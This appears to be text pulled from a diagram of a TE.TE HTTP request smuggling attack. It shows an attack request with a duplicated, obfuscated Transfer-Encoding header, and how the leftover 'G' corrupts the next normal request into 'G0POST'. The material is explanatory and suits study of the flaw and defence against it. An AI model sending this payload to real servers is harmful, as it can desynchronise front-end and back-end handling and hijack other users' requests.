 Attack Request
burp
frontend (TE)
backend (TE) → CL
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
Transfer-Encoding: foobar
1\r\n
G\r\n
0\r\n
\r\n
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
Transfer-Encoding: foobar
1\r\n
G\r\n
0\r\n
\r\n
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
Transfer-Encoding: foobar
1\r\n
G\r\n
0\r\n
\r\n
Normal Request
burp
frontend
backend
POST / HTTP/1.1
Content-Length: 7
foo=bar
POST / HTTP/1.1
Content-Length: 7
foo=bar
G0
POST / HTTP/1.1
Content-Length: 7
foo=bar
Unrecognized method G0POST